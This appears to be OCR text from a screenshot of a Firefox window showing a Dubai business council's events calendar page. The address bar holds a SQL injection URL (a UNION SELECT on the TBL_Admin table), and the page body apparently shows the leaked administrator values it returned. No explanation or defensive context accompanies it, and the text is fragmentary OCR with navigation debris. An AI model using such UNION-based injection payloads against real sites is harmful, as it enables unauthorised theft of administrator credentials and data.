 - Calendar of events - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /calendar.asp?ID=545 UNION SELECT TBL_Admin.*,2 from TBL_Admin where id=3
- Calendar of events +
AUGUST
Why Dubai | Planners | Delegates About DCB The Business City Brochures News Contact DCB
CALENDAR
dcb2005 Back
tim
Home | About DCB | Contact DCB
© . All rights reserved.